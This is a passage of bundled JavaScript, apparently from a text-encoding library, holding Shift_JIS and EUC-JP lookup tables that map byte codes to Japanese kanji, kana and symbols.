嘗奨妾娼宵将小少尚庄床廠彰承抄招掌捷昇昌昭晶松梢樟樵沼消渉湘焼焦照症省硝礁祥称章笑粧紹肖菖蒋蕉衝裳訟証詔詳象賞醤鉦鍾鐘障鞘上丈丞乗冗剰城場壌嬢常情擾条杖浄状畳穣蒸譲醸錠嘱埴飾"],["9040","拭植殖燭織職色触食蝕辱尻伸信侵唇娠寝審心慎振新晋森榛浸深申疹真神秦紳臣芯薪親診身辛進針震人仁刃塵壬尋甚尽腎訊迅陣靭笥諏須酢図厨"],["9080","逗吹垂帥推水炊睡粋翠衰遂酔錐錘随瑞髄崇嵩数枢趨雛据杉椙菅頗雀裾澄摺寸世瀬畝是凄制勢姓征性成政整星晴棲栖正清牲生盛精聖声製西誠誓請逝醒青静斉税脆隻席惜戚斥昔析石積籍績脊責赤跡蹟碩切拙接摂折設窃節説雪絶舌蝉仙先千占宣専尖川戦扇撰栓栴泉浅洗染潜煎煽旋穿箭線"],["9140","繊羨腺舛船薦詮賎践選遷銭銑閃鮮前善漸然全禅繕膳糎噌塑岨措曾曽楚狙疏疎礎祖租粗素組蘇訴阻遡鼠僧創双叢倉喪壮奏爽宋層匝惣想捜掃挿掻"],["9180","操早曹巣槍槽漕燥争痩相窓糟総綜聡草荘葬蒼藻装走送遭鎗霜騒像増憎臓蔵贈造促側則即息捉束測足速俗属賊族続卒袖其揃存孫尊損村遜他多太汰詑唾堕妥惰打柁舵楕陀駄騨体堆対耐岱帯待怠態戴替泰滞胎腿苔袋貸退逮隊黛鯛代台大第醍題鷹滝瀧卓啄宅托択拓沢濯琢託鐸濁諾茸凧蛸只"],["9240","叩但達辰奪脱巽竪辿棚谷狸鱈樽誰丹単嘆坦担探旦歎淡湛炭短端箪綻耽胆蛋誕鍛団壇弾断暖檀段男談値知地弛恥智池痴稚置致蜘遅馳築畜竹筑蓄"],["9280","逐秩窒茶嫡着中仲宙忠抽昼柱注虫衷註酎鋳駐樗瀦猪苧著貯丁兆凋喋寵帖帳庁弔張彫徴懲挑暢朝潮牒町眺聴脹腸蝶調諜超跳銚長頂鳥勅捗直朕沈珍賃鎮陳津墜椎槌追鎚痛通塚栂掴槻佃漬柘辻蔦綴鍔椿潰坪壷嬬紬爪吊釣鶴亭低停偵剃貞呈堤定帝底庭廷弟悌抵挺提梯汀碇禎程締艇訂諦蹄逓"],["9340","邸鄭釘鼎泥摘擢敵滴的笛適鏑溺哲徹撤轍迭鉄典填天展店添纏甜貼転顛点伝殿澱田電兎吐堵塗妬屠徒斗杜渡登菟賭途都鍍砥砺努度土奴怒倒党冬"],["9380","凍刀唐塔塘套宕島嶋悼投搭東桃梼棟盗淘湯涛灯燈当痘祷等答筒糖統到董蕩藤討謄豆踏逃透鐙陶頭騰闘働動同堂導憧撞洞瞳童胴萄道銅峠鴇匿得徳涜特督禿篤毒独読栃橡凸突椴届鳶苫寅酉瀞噸屯惇敦沌豚遁頓呑曇鈍奈那内乍凪薙謎灘捺鍋楢馴縄畷南楠軟難汝二尼弐迩匂賑肉虹廿日乳入"],["9440","如尿韮任妊忍認濡禰祢寧葱猫熱年念捻撚燃粘乃廼之埜嚢悩濃納能脳膿農覗蚤巴把播覇杷波派琶破婆罵芭馬俳廃拝排敗杯盃牌背肺輩配倍培媒梅"],["9480","楳煤狽買売賠陪這蝿秤矧萩伯剥博拍柏泊白箔粕舶薄迫曝漠爆縛莫駁麦函箱硲箸肇筈櫨幡肌畑畠八鉢溌発醗髪伐罰抜筏閥鳩噺塙蛤隼伴判半反叛帆搬斑板氾汎版犯班畔繁般藩販範釆煩頒飯挽晩番盤磐蕃蛮匪卑否妃庇彼悲扉批披斐比泌疲皮碑秘緋罷肥被誹費避非飛樋簸備尾微枇毘琵眉美"],["9540","鼻柊稗匹疋髭彦膝菱肘弼必畢筆逼桧姫媛紐百謬俵彪標氷漂瓢票表評豹廟描病秒苗錨鋲蒜蛭鰭品彬斌浜瀕貧賓頻敏瓶不付埠夫婦富冨布府怖扶敷"],["9580","斧普浮父符腐膚芙譜負賦赴阜附侮撫武舞葡蕪部封楓風葺蕗伏副復幅服福腹複覆淵弗払沸仏物鮒分吻噴墳憤扮焚奮粉糞紛雰文聞丙併兵塀幣平弊柄並蔽閉陛米頁僻壁癖碧別瞥蔑箆偏変片篇編辺返遍便勉娩弁鞭保舗鋪圃捕歩甫補輔穂募墓慕戊暮母簿菩倣俸包呆報奉宝峰峯崩庖抱捧放方朋"],["9640","法泡烹砲縫胞芳萌蓬蜂褒訪豊邦鋒飽鳳鵬乏亡傍剖坊妨帽忘忙房暴望某棒冒紡肪膨謀貌貿鉾防吠頬北僕卜墨撲朴牧睦穆釦勃没殆堀幌奔本翻凡盆"],["9680","摩磨魔麻埋妹昧枚毎哩槙幕膜枕鮪柾鱒桝亦俣又抹末沫迄侭繭麿万慢満漫蔓味未魅巳箕岬密蜜湊蓑稔脈妙粍民眠務夢無牟矛霧鵡椋婿娘冥名命明盟迷銘鳴姪牝滅免棉綿緬面麺摸模茂妄孟毛猛盲網耗蒙儲木黙目杢勿餅尤戻籾貰問悶紋門匁也冶夜爺耶野弥矢厄役約薬訳躍靖柳薮鑓愉愈油癒"],["9740","諭輸唯佑優勇友宥幽悠憂揖有柚湧涌猶猷由祐裕誘遊邑郵雄融夕予余与誉輿預傭幼妖容庸揚揺擁曜楊様洋溶熔用窯羊耀葉蓉要謡踊遥陽養慾抑欲"],["9780","沃浴翌翼淀羅螺裸来莱頼雷洛絡落酪乱卵嵐欄濫藍蘭覧利吏履李梨理璃痢裏裡里離陸律率立葎掠略劉流溜琉留硫粒隆竜龍侶慮旅虜了亮僚両凌寮料梁涼猟療瞭稜糧良諒遼量陵領力緑倫厘林淋燐琳臨輪隣鱗麟瑠塁涙累類令伶例冷励嶺怜玲礼苓鈴隷零霊麗齢暦歴列劣烈裂廉恋憐漣煉簾練聯"],["9840","蓮連錬呂魯櫓炉賂路露労婁廊弄朗楼榔浪漏牢狼篭老聾蝋郎六麓禄肋録論倭和話歪賄脇惑枠鷲亙亘鰐詫藁蕨椀湾碗腕"],["989f","弌丐丕个丱丶丼丿乂乖乘亂亅豫亊舒弍于亞亟亠亢亰亳亶从仍仄仆仂仗仞仭仟价伉佚估佛佝佗佇佶侈侏侘佻佩佰侑佯來侖儘俔俟俎俘俛俑俚俐俤俥倚倨倔倪倥倅伜俶倡倩倬俾俯們倆偃假會偕偐偈做偖偬偸傀傚傅傴傲"],["9940","僉僊傳僂僖僞僥僭僣僮價僵儉儁儂儖儕儔儚儡儺儷儼儻儿兀兒兌兔兢竸兩兪兮冀冂囘册冉冏冑冓冕冖冤冦冢冩冪冫决冱冲冰况冽凅凉凛几處凩凭"],["9980","凰凵凾刄刋刔刎刧刪刮刳刹剏剄剋剌剞剔剪剴剩剳剿剽劍劔劒剱劈劑辨辧劬劭劼劵勁勍勗勞勣勦飭勠勳勵勸勹匆匈甸匍匐匏匕匚匣匯匱匳匸區卆卅丗卉卍凖卞卩卮夘卻卷厂厖厠厦厥厮厰厶參簒雙叟曼燮叮叨叭叺吁吽呀听吭吼吮吶吩吝呎咏呵咎呟呱呷呰咒呻咀呶咄咐咆哇咢咸咥咬哄哈咨"],["9a40","咫哂咤咾咼哘哥哦唏唔哽哮哭哺哢唹啀啣啌售啜啅啖啗唸唳啝喙喀咯喊喟啻啾喘喞單啼喃喩喇喨嗚嗅嗟嗄嗜嗤嗔嘔嗷嘖嗾嗽嘛嗹噎噐營嘴嘶嘲嘸"],["9a80","噫噤嘯噬噪嚆嚀嚊嚠嚔嚏嚥嚮嚶嚴囂嚼囁囃囀囈囎囑囓囗囮囹圀囿圄圉圈國圍圓團圖嗇圜圦圷圸坎圻址坏坩埀垈坡坿垉垓垠垳垤垪垰埃埆埔埒埓堊埖埣堋堙堝塲堡塢塋塰毀塒堽塹墅墹墟墫墺壞墻墸墮壅壓壑壗壙壘壥壜壤壟壯壺壹壻壼壽夂夊夐夛梦夥夬夭夲夸夾竒奕奐奎奚奘奢奠奧奬奩"],["9b40","奸妁妝佞侫妣妲姆姨姜妍姙姚娥娟娑娜娉娚婀婬婉娵娶婢婪媚媼媾嫋嫂媽嫣嫗嫦嫩嫖嫺嫻嬌嬋嬖嬲嫐嬪嬶嬾孃孅孀孑孕孚孛孥孩孰孳孵學斈孺宀"],["9b80","它宦宸寃寇寉寔寐寤實寢寞寥寫寰寶寳尅將專對尓尠尢尨尸尹屁屆屎屓屐屏孱屬屮乢屶屹岌岑岔妛岫岻岶岼岷峅岾峇峙峩峽峺峭嶌峪崋崕崗嵜崟崛崑崔崢崚崙崘嵌嵒嵎嵋嵬嵳嵶嶇嶄嶂嶢嶝嶬嶮嶽嶐嶷嶼巉巍巓巒巖巛巫已巵帋帚帙帑帛帶帷幄幃幀幎幗幔幟幢幤幇幵并幺麼广庠廁廂廈廐廏"],["9c40","廖廣廝廚廛廢廡廨廩廬廱廳廰廴廸廾弃弉彝彜弋弑弖弩弭弸彁彈彌彎弯彑彖彗彙彡彭彳彷徃徂彿徊很徑徇從徙徘徠徨徭徼忖忻忤忸忱忝悳忿怡恠"],["9c80","怙怐怩怎怱怛怕怫怦怏怺恚恁恪恷恟恊恆恍恣恃恤恂恬恫恙悁悍惧悃悚悄悛悖悗悒悧悋惡悸惠惓悴忰悽惆悵惘慍愕愆惶惷愀惴惺愃愡惻惱愍愎慇愾愨愧慊愿愼愬愴愽慂慄慳慷慘慙慚慫慴慯慥慱慟慝慓慵憙憖憇憬憔憚憊憑憫憮懌懊應懷懈懃懆憺懋罹懍懦懣懶懺懴懿懽懼懾戀戈戉戍戌戔戛"],["9d40","戞戡截戮戰戲戳扁扎扞扣扛扠扨扼抂抉找抒抓抖拔抃抔拗拑抻拏拿拆擔拈拜拌拊拂拇抛拉挌拮拱挧挂挈拯拵捐挾捍搜捏掖掎掀掫捶掣掏掉掟掵捫"],["9d80","捩掾揩揀揆揣揉插揶揄搖搴搆搓搦搶攝搗搨搏摧摯摶摎攪撕撓撥撩撈撼據擒擅擇撻擘擂擱擧舉擠擡抬擣擯攬擶擴擲擺攀擽攘攜攅攤攣攫攴攵攷收攸畋效敖敕敍敘敞敝敲數斂斃變斛斟斫斷旃旆旁旄旌旒旛旙无旡旱杲昊昃旻杳昵昶昴昜晏晄晉晁晞晝晤晧晨晟晢晰暃暈暎暉暄暘暝曁暹曉暾暼"],["9e40","曄暸曖曚曠昿曦曩曰曵曷朏朖朞朦朧霸朮朿朶杁朸朷杆杞杠杙杣杤枉杰枩杼杪枌枋枦枡枅枷柯枴柬枳柩枸柤柞柝柢柮枹柎柆柧檜栞框栩桀桍栲桎"],["9e80","梳栫桙档桷桿梟梏梭梔條梛梃檮梹桴梵梠梺椏梍桾椁棊椈棘椢椦棡椌棍棔棧棕椶椒椄棗棣椥棹棠棯椨椪椚椣椡棆楹楷楜楸楫楔楾楮椹楴椽楙椰楡楞楝榁楪榲榮槐榿槁槓榾槎寨槊槝榻槃榧樮榑榠榜榕榴槞槨樂樛槿權槹槲槧樅榱樞槭樔槫樊樒櫁樣樓橄樌橲樶橸橇橢橙橦橈樸樢檐檍檠檄檢檣"],["9f40","檗蘗檻櫃櫂檸檳檬櫞櫑櫟檪櫚櫪櫻欅蘖櫺欒欖鬱欟欸欷盜欹飮歇歃歉歐歙歔歛歟歡歸歹歿殀殄殃殍殘殕殞殤殪殫殯殲殱殳殷殼毆毋毓毟毬毫毳毯"],["9f80","麾氈氓气氛氤氣汞汕汢汪沂沍沚沁沛汾汨汳沒沐泄泱泓沽泗泅泝沮沱沾沺泛泯泙泪洟衍洶洫洽洸洙洵洳洒洌浣涓浤浚浹浙涎涕濤涅淹渕渊涵淇淦涸淆淬淞淌淨淒淅淺淙淤淕淪淮渭湮渮渙湲湟渾渣湫渫湶湍渟湃渺湎渤滿渝游溂溪溘滉溷滓溽溯滄溲滔滕溏溥滂溟潁漑灌滬滸滾漿滲漱滯漲滌"],["e040","漾漓滷澆潺潸澁澀潯潛濳潭澂潼潘澎澑濂潦澳澣澡澤澹濆澪濟濕濬濔濘濱濮濛瀉瀋濺瀑瀁瀏濾瀛瀚潴瀝瀘瀟瀰瀾瀲灑灣炙炒炯烱炬炸炳炮烟烋烝"],["e080","烙焉烽焜焙煥煕熈煦煢煌煖煬熏燻熄熕熨熬燗熹熾燒燉燔燎燠燬燧燵燼燹燿爍爐爛爨爭爬爰爲爻爼爿牀牆牋牘牴牾犂犁犇犒犖犢犧犹犲狃狆狄狎狒狢狠狡狹狷倏猗猊猜猖猝猴猯猩猥猾獎獏默獗獪獨獰獸獵獻獺珈玳珎玻珀珥珮珞璢琅瑯琥珸琲琺瑕琿瑟瑙瑁瑜瑩瑰瑣瑪瑶瑾璋璞璧瓊瓏瓔珱"],["e140","瓠瓣瓧瓩瓮瓲瓰瓱瓸瓷甄甃甅甌甎甍甕甓甞甦甬甼畄畍畊畉畛畆畚畩畤畧畫畭畸當疆疇畴疊疉疂疔疚疝疥疣痂疳痃疵疽疸疼疱痍痊痒痙痣痞痾痿"],["e180","痼瘁痰痺痲痳瘋瘍瘉瘟瘧瘠瘡瘢瘤瘴瘰瘻癇癈癆癜癘癡癢癨癩癪癧癬癰癲癶癸發皀皃皈皋皎皖皓皙皚皰皴皸皹皺盂盍盖盒盞盡盥盧盪蘯盻眈眇眄眩眤眞眥眦眛眷眸睇睚睨睫睛睥睿睾睹瞎瞋瞑瞠瞞瞰瞶瞹瞿瞼瞽瞻矇矍矗矚矜矣矮矼砌砒礦砠礪硅碎硴碆硼碚碌碣碵碪碯磑磆磋磔碾碼磅磊磬"],["e240","磧磚磽磴礇礒礑礙礬礫祀祠祗祟祚祕祓祺祿禊禝禧齋禪禮禳禹禺秉秕秧秬秡秣稈稍稘稙稠稟禀稱稻稾稷穃穗穉穡穢穩龝穰穹穽窈窗窕窘窖窩竈窰"],["e280","窶竅竄窿邃竇竊竍竏竕竓站竚竝竡竢竦竭竰笂笏笊笆笳笘笙笞笵笨笶筐筺笄筍笋筌筅筵筥筴筧筰筱筬筮箝箘箟箍箜箚箋箒箏筝箙篋篁篌篏箴篆篝篩簑簔篦篥籠簀簇簓篳篷簗簍篶簣簧簪簟簷簫簽籌籃籔籏籀籐籘籟籤籖籥籬籵粃粐粤粭粢粫粡粨粳粲粱粮粹粽糀糅糂糘糒糜糢鬻糯糲糴糶糺紆"],["e340","紂紜紕紊絅絋紮紲紿紵絆絳絖絎絲絨絮絏絣經綉絛綏絽綛綺綮綣綵緇綽綫總綢綯緜綸綟綰緘緝緤緞緻緲緡縅縊縣縡縒縱縟縉縋縢繆繦縻縵縹繃縷"],["e380","縲縺繧繝繖繞繙繚繹繪繩繼繻纃緕繽辮繿纈纉續纒纐纓纔纖纎纛纜缸缺罅罌罍罎罐网罕罔罘罟罠罨罩罧罸羂羆羃羈羇羌羔羞羝羚羣羯羲羹羮羶羸譱翅翆翊翕翔翡翦翩翳翹飜耆耄耋耒耘耙耜耡耨耿耻聊聆聒聘聚聟聢聨聳聲聰聶聹聽聿肄肆肅肛肓肚肭冐肬胛胥胙胝胄胚胖脉胯胱脛脩脣脯腋"],["e440","隋腆脾腓腑胼腱腮腥腦腴膃膈膊膀膂膠膕膤膣腟膓膩膰膵膾膸膽臀臂膺臉臍臑臙臘臈臚臟臠臧臺臻臾舁舂舅與舊舍舐舖舩舫舸舳艀艙艘艝艚艟艤"],["e480","艢艨艪艫舮艱艷艸艾芍芒芫芟芻芬苡苣苟苒苴苳苺莓范苻苹苞茆苜茉苙茵茴茖茲茱荀茹荐荅茯茫茗茘莅莚莪莟莢莖茣莎莇莊荼莵荳荵莠莉莨菴萓菫菎菽萃菘萋菁菷萇菠菲萍萢萠莽萸蔆菻葭萪萼蕚蒄葷葫蒭葮蒂葩葆萬葯葹萵蓊葢蒹蒿蒟蓙蓍蒻蓚蓐蓁蓆蓖蒡蔡蓿蓴蔗蔘蔬蔟蔕蔔蓼蕀蕣蕘蕈"],["e540","蕁蘂蕋蕕薀薤薈薑薊薨蕭薔薛藪薇薜蕷蕾薐藉薺藏薹藐藕藝藥藜藹蘊蘓蘋藾藺蘆蘢蘚蘰蘿虍乕虔號虧虱蚓蚣蚩蚪蚋蚌蚶蚯蛄蛆蚰蛉蠣蚫蛔蛞蛩蛬"],["e580","蛟蛛蛯蜒蜆蜈蜀蜃蛻蜑蜉蜍蛹蜊蜴蜿蜷蜻蜥蜩蜚蝠蝟蝸蝌蝎蝴蝗蝨蝮蝙蝓蝣蝪蠅螢螟螂螯蟋螽蟀蟐雖螫蟄螳蟇蟆螻蟯蟲蟠蠏蠍蟾蟶蟷蠎蟒蠑蠖蠕蠢蠡蠱蠶蠹蠧蠻衄衂衒衙衞衢衫袁衾袞衵衽袵衲袂袗袒袮袙袢袍袤袰袿袱裃裄裔裘裙裝裹褂裼裴裨裲褄褌褊褓襃褞褥褪褫襁襄褻褶褸襌褝襠襞"],["e640","襦襤襭襪襯襴襷襾覃覈覊覓覘覡覩覦覬覯覲覺覽覿觀觚觜觝觧觴觸訃訖訐訌訛訝訥訶詁詛詒詆詈詼詭詬詢誅誂誄誨誡誑誥誦誚誣諄諍諂諚諫諳諧"],["e680","諤諱謔諠諢諷諞諛謌謇謚諡謖謐謗謠謳鞫謦謫謾謨譁譌譏譎證譖譛譚譫譟譬譯譴譽讀讌讎讒讓讖讙讚谺豁谿豈豌豎豐豕豢豬豸豺貂貉貅貊貍貎貔豼貘戝貭貪貽貲貳貮貶賈賁賤賣賚賽賺賻贄贅贊贇贏贍贐齎贓賍贔贖赧赭赱赳趁趙跂趾趺跏跚跖跌跛跋跪跫跟跣跼踈踉跿踝踞踐踟蹂踵踰踴蹊"],["e740","蹇蹉蹌蹐蹈蹙蹤蹠踪蹣蹕蹶蹲蹼躁躇躅躄躋躊躓躑躔躙躪躡躬躰軆躱躾軅軈軋軛軣軼軻軫軾輊輅輕輒輙輓輜輟輛輌輦輳輻輹轅轂輾轌轉轆轎轗轜"],["e780","轢轣轤辜辟辣辭辯辷迚迥迢迪迯邇迴逅迹迺逑逕逡逍逞逖逋逧逶逵逹迸遏遐遑遒逎遉逾遖遘遞遨遯遶隨遲邂遽邁邀邊邉邏邨邯邱邵郢郤扈郛鄂鄒鄙鄲鄰酊酖酘酣酥酩酳酲醋醉醂醢醫醯醪醵醴醺釀釁釉釋釐釖釟釡釛釼釵釶鈞釿鈔鈬鈕鈑鉞鉗鉅鉉鉤鉈銕鈿鉋鉐銜銖銓銛鉚鋏銹銷鋩錏鋺鍄錮"],["e840","錙錢錚錣錺錵錻鍜鍠鍼鍮鍖鎰鎬鎭鎔鎹鏖鏗鏨鏥鏘鏃鏝鏐鏈鏤鐚鐔鐓鐃鐇鐐鐶鐫鐵鐡鐺鑁鑒鑄鑛鑠鑢鑞鑪鈩鑰鑵鑷鑽鑚鑼鑾钁鑿閂閇閊閔閖閘閙"],["e880","閠閨閧閭閼閻閹閾闊濶闃闍闌闕闔闖關闡闥闢阡阨阮阯陂陌陏陋陷陜陞陝陟陦陲陬隍隘隕隗險隧隱隲隰隴隶隸隹雎雋雉雍襍雜霍雕雹霄霆霈霓霎霑霏霖霙霤霪霰霹霽霾靄靆靈靂靉靜靠靤靦靨勒靫靱靹鞅靼鞁靺鞆鞋鞏鞐鞜鞨鞦鞣鞳鞴韃韆韈韋韜韭齏韲竟韶韵頏頌頸頤頡頷頽顆顏顋顫顯顰"],["e940","顱顴顳颪颯颱颶飄飃飆飩飫餃餉餒餔餘餡餝餞餤餠餬餮餽餾饂饉饅饐饋饑饒饌饕馗馘馥馭馮馼駟駛駝駘駑駭駮駱駲駻駸騁騏騅駢騙騫騷驅驂驀驃"],["e980","騾驕驍驛驗驟驢驥驤驩驫驪骭骰骼髀髏髑髓體髞髟髢髣髦髯髫髮髴髱髷髻鬆鬘鬚鬟鬢鬣鬥鬧鬨鬩鬪鬮鬯鬲魄魃魏魍魎魑魘魴鮓鮃鮑鮖鮗鮟鮠鮨鮴鯀鯊鮹鯆鯏鯑鯒鯣鯢鯤鯔鯡鰺鯲鯱鯰鰕鰔鰉鰓鰌鰆鰈鰒鰊鰄鰮鰛鰥鰤鰡鰰鱇鰲鱆鰾鱚鱠鱧鱶鱸鳧鳬鳰鴉鴈鳫鴃鴆鴪鴦鶯鴣鴟鵄鴕鴒鵁鴿鴾鵆鵈"],["ea40","鵝鵞鵤鵑鵐鵙鵲鶉鶇鶫鵯鵺鶚鶤鶩鶲鷄鷁鶻鶸鶺鷆鷏鷂鷙鷓鷸鷦鷭鷯鷽鸚鸛鸞鹵鹹鹽麁麈麋麌麒麕麑麝麥麩麸麪麭靡黌黎黏黐黔黜點黝黠黥黨黯"],["ea80","黴黶黷黹黻黼黽鼇鼈皷鼕鼡鼬鼾齊齒齔齣齟齠齡齦齧齬齪齷齲齶龕龜龠堯槇遙瑤凜熙"],["ed40","纊褜鍈銈蓜俉炻昱棈鋹曻彅丨仡仼伀伃伹佖侒侊侚侔俍偀倢俿倞偆偰偂傔僴僘兊兤冝冾凬刕劜劦勀勛匀匇匤卲厓厲叝﨎咜咊咩哿喆坙坥垬埈埇﨏"],["ed80","塚增墲夋奓奛奝奣妤妺孖寀甯寘寬尞岦岺峵崧嵓﨑嵂嵭嶸嶹巐弡弴彧德忞恝悅悊惞惕愠惲愑愷愰憘戓抦揵摠撝擎敎昀昕昻昉昮昞昤晥晗晙晴晳暙暠暲暿曺朎朗杦枻桒柀栁桄棏﨓楨﨔榘槢樰橫橆橳橾櫢櫤毖氿汜沆汯泚洄涇浯涖涬淏淸淲淼渹湜渧渼溿澈澵濵瀅瀇瀨炅炫焏焄煜煆煇凞燁燾犱"],["ee40","犾猤猪獷玽珉珖珣珒琇珵琦琪琩琮瑢璉璟甁畯皂皜皞皛皦益睆劯砡硎硤硺礰礼神祥禔福禛竑竧靖竫箞精絈絜綷綠緖繒罇羡羽茁荢荿菇菶葈蒴蕓蕙"],["ee80","蕫﨟薰蘒﨡蠇裵訒訷詹誧誾諟諸諶譓譿賰賴贒赶﨣軏﨤逸遧郞都鄕鄧釚釗釞釭釮釤釥鈆鈐鈊鈺鉀鈼鉎鉙鉑鈹鉧銧鉷鉸鋧鋗鋙鋐﨧鋕鋠鋓錥錡鋻﨨錞鋿錝錂鍰鍗鎤鏆鏞鏸鐱鑅鑈閒隆﨩隝隯霳霻靃靍靏靑靕顗顥飯飼餧館馞驎髙髜魵魲鮏鮱鮻鰀鵰鵫鶴鸙黑"],["eeef","ⅰ",9,"￢￤＇＂"],["f040","",62],["f080","",124],["f140","",62],["f180","",124],["f240","",62],["f280","",124],["f340","",62],["f380","",124],["f440","",62],["f480","",124],["f540","",62],["f580","",124],["f640","",62],["f680","",124],["f740","",62],["f780","",124],["f840","",62],["f880","",124],["f940",""],["fa40","ⅰ",9,"Ⅰ",9,"￢￤＇＂㈱№℡∵纊褜鍈銈蓜俉炻昱棈鋹曻彅丨仡仼伀伃伹佖侒侊侚侔俍偀倢俿倞偆偰偂傔僴僘兊"],["fa80","兤冝冾凬刕劜劦勀勛匀匇匤卲厓厲叝﨎咜咊咩哿喆坙坥垬埈埇﨏塚增墲夋奓奛奝奣妤妺孖寀甯寘寬尞岦岺峵崧嵓﨑嵂嵭嶸嶹巐弡弴彧德忞恝悅悊惞惕愠惲愑愷愰憘戓抦揵摠撝擎敎昀昕昻昉昮昞昤晥晗晙晴晳暙暠暲暿曺朎朗杦枻桒柀栁桄棏﨓楨﨔榘槢樰橫橆橳橾櫢櫤毖氿汜沆汯泚洄涇浯"],["fb40","涖涬淏淸淲淼渹湜渧渼溿澈澵濵瀅瀇瀨炅炫焏焄煜煆煇凞燁燾犱犾猤猪獷玽珉珖珣珒琇珵琦琪琩琮瑢璉璟甁畯皂皜皞皛皦益睆劯砡硎硤硺礰礼神"],["fb80","祥禔福禛竑竧靖竫箞精絈絜綷綠緖繒罇羡羽茁荢荿菇菶葈蒴蕓蕙蕫﨟薰蘒﨡蠇裵訒訷詹誧誾諟諸諶譓譿賰賴贒赶﨣軏﨤逸遧郞都鄕鄧釚釗釞釭釮釤釥鈆鈐鈊鈺鉀鈼鉎鉙鉑鈹鉧銧鉷鉸鋧鋗鋙鋐﨧鋕鋠鋓錥錡鋻﨨錞鋿錝錂鍰鍗鎤鏆鏞鏸鐱鑅鑈閒隆﨩隝隯霳霻靃靍靏靑靕顗顥飯飼餧館馞驎髙"],["fc40","髜魵魲鮏鮱鮻鰀鵰鵫鶴鸙黑"]]},function(t,e){t.exports=[["0","\0",127],["8ea1","｡",62],["a1a1","　、。，．・：；？！゛゜´｀¨＾￣＿ヽヾゝゞ〃仝々〆〇ー―‐／＼～∥｜…‥‘’“”（）〔〕［］｛｝〈",9,"＋－±×÷＝≠＜＞≦≧∞∴♂♀°′″℃￥＄￠￡％＃＆＊＠§☆★○●◎◇"],["a2a1","◆□■△▲▽▼※〒→←↑↓〓"],["a2ba","∈∋⊆⊇⊂⊃∪∩"],["a2ca","∧∨￢⇒⇔∀∃"],["a2dc","∠⊥⌒∂∇≡≒≪≫√∽∝∵∫∬"],["a2f2","Å‰♯♭♪†‡¶"],["a2fe","◯"],["a3b0","０",9],["a3c1","Ａ",25],["a3e1","ａ",25],["a4a1","ぁ",82],["a5a1","ァ",85],["a6a1","Α",16,"Σ",6],["a6c1","α",16,"σ",6],["a7a1","А",5,"ЁЖ",25],["a7d1","а",5,"ёж",25],["a8a1","─│┌┐┘└├┬┤┴┼━┃┏┓┛┗┣┳┫┻╋┠┯┨┷┿┝┰┥┸╂"],["ada1","①",19,"Ⅰ",9],["adc0","㍉㌔㌢㍍㌘㌧㌃㌶㍑㍗㌍㌦㌣㌫㍊㌻㎜㎝㎞㎎㎏㏄㎡"],["addf","㍻〝〟№㏍℡㊤",4,"㈱㈲㈹㍾㍽㍼≒≡∫∮∑√⊥∠∟⊿∵∩∪"],["b0a1","亜唖娃阿哀愛挨姶逢葵茜穐悪握渥旭葦芦鯵梓圧斡扱宛姐虻飴絢綾鮎或粟袷安庵按暗案闇鞍杏以伊位依偉囲夷委威尉惟意慰易椅為畏異移維緯胃萎衣謂違遺医井亥域育郁磯一壱溢逸稲茨芋鰯允印咽員因姻引飲淫胤蔭"],["b1a1","院陰隠韻吋右宇烏羽迂雨卯鵜窺丑碓臼渦嘘唄欝蔚鰻姥厩浦瓜閏噂云運雲荏餌叡営嬰影映曳栄永泳洩瑛盈穎頴英衛詠鋭液疫益駅悦謁越閲榎厭円園堰奄宴延怨掩援沿演炎焔煙燕猿縁艶苑薗遠鉛鴛塩於汚甥凹央奥往応"],["b2a1","押旺横欧殴王翁襖鴬鴎黄岡沖荻億屋憶臆桶牡乙俺卸恩温穏音下化仮何伽価佳加可嘉夏嫁家寡科暇果架歌河火珂禍禾稼箇花苛茄荷華菓蝦課嘩貨迦過霞蚊俄峨我牙画臥芽蛾賀雅餓駕介会解回塊壊廻快怪悔恢懐戒拐改"],["b3a1","魁晦械海灰界皆絵芥蟹開階貝凱劾外咳害崖慨概涯碍蓋街該鎧骸浬馨蛙垣柿蛎鈎劃嚇各廓拡撹格核殻獲確穫覚角赫較郭閣隔革学岳楽額顎掛笠樫橿梶鰍潟割喝恰括活渇滑葛褐轄且鰹叶椛樺鞄株兜竃蒲釜鎌噛鴨栢茅萱"],["b4a1","粥刈苅瓦乾侃冠寒刊勘勧巻喚堪姦完官寛干幹患感慣憾換敢柑桓棺款歓汗漢澗潅環甘監看竿管簡緩缶翰肝艦莞観諌貫還鑑間閑関陥韓館舘丸含岸巌玩癌眼岩翫贋雁頑顔願企伎危喜器基奇嬉寄岐希幾忌揮机旗既期棋棄"],["b5a1","機帰毅気汽畿祈季稀紀徽規記貴起軌輝飢騎鬼亀偽儀妓宜戯技擬欺犠疑祇義蟻誼議掬菊鞠吉吃喫桔橘詰砧杵黍却客脚虐逆丘久仇休及吸宮弓急救朽求汲泣灸球究窮笈級糾給旧牛去居巨拒拠挙渠虚許距鋸漁禦魚亨享京"],["b6a1","供侠僑兇競共凶協匡卿叫喬境峡強彊怯恐恭挟教橋況狂狭矯胸脅興蕎郷鏡響饗驚仰凝尭暁業局曲極玉桐粁僅勤均巾錦斤欣欽琴禁禽筋緊芹菌衿襟謹近金吟銀九倶句区狗玖矩苦躯駆駈駒具愚虞喰空偶寓遇隅串櫛釧屑屈"],["b7a1","掘窟沓靴轡窪熊隈粂栗繰桑鍬勲君薫訓群軍郡卦袈祁係傾刑兄啓圭珪型契形径恵慶慧憩掲携敬景桂渓畦稽系経継繋罫茎荊蛍計詣警軽頚鶏芸迎鯨劇戟撃激隙桁傑欠決潔穴結血訣月件倹倦健兼券剣喧圏堅嫌建憲懸拳捲"],["b8a1","検権牽犬献研硯絹県肩見謙賢軒遣鍵険顕験鹸元原厳幻弦減源玄現絃舷言諺限乎個古呼固姑孤己庫弧戸故枯湖狐糊袴股胡菰虎誇跨鈷雇顧鼓五互伍午呉吾娯後御悟梧檎瑚碁語誤護醐乞鯉交佼侯候倖光公功効勾厚口向"],["b9a1","后喉坑垢好孔孝宏工巧巷幸広庚康弘恒慌抗拘控攻昂晃更杭校梗構江洪浩港溝甲皇硬稿糠紅紘絞綱耕考肯肱腔膏航荒行衡講貢購郊酵鉱砿鋼閤降項香高鴻剛劫号合壕拷濠豪轟麹克刻告国穀酷鵠黒獄漉腰甑忽惚骨狛込"],["baa1","此頃今困坤墾婚恨懇昏昆根梱混痕紺艮魂些佐叉唆嵯左差査沙瑳砂詐鎖裟坐座挫債催再最哉塞妻宰彩才採栽歳済災采犀砕砦祭斎細菜裁載際剤在材罪財冴坂阪堺榊肴咲崎埼碕鷺作削咋搾昨朔柵窄策索錯桜鮭笹匙冊刷"],["bba1","察拶撮擦札殺薩雑皐鯖捌